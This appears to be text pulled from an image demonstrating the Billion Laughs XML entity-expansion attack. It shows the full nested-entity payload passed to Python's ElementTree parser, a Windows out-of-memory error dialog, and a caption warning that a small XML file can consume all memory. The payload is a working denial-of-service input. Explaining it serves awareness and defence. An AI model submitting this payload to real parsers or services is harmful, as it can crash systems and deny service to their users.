 XML
xml="""<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
"""
from xml.etree.ElementTree import fromstring
root = fromstring(xml)
Out of memory or system resources. Close some windows or programs
and try again.
OK
Billion Laughs attack can eat up your entire memory with a small XML file